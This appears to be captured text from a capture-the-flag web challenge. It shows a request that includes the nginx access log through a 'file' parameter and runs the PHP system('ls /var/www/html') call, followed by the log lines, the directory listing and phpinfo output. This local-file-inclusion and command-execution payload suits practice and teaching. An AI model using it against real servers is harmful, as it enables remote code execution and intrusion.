 PHP 7.3.11 - phpinfo()
https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/?file=/var/log/nginx/access.log&2=system(%27ls%20/var/www/html%27);phpinfo();
172.12.129.208 - - [06/Nov/2024:13:36:54 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0"
172.12.129.208 - - [06/Nov/2024:13:38:46 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0"
172.12.129.208 - - [06/Nov/2024:13:38:56 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0"
172.12.129.208 - - [06/Nov/2024:13:38:56 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [06/Nov/2024:14:08:00 +0000] "GET / HTTP/1.1" 200 2291 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [06/Nov/2024:14:08:00 +0000] "GET /favicon.ico HTTP/1.1" 499 0 "https://6a6b518d-cd8a-4672-b1ae-
d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [06/Nov/2024:14:09:38 +0000] "GET /favicon.ico
HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:11:53 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-
d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - -
[06/Nov/2024:14:12:12 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36"
172.12.129.208 - - [06/Nov/2024:14:12:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:12:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:12:35 +0000] "GET /favicon.ico HTTP/1.1" 200
2291 "https://6a6b518d-cd8a-4672-b1ae-d85a39fc6e0a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:15:03 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [06/Nov/2024:14:15:20 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2862 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36fl0g.php index.php
PHP Version 7.3.11
php
System Linux 0476148cc66f 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini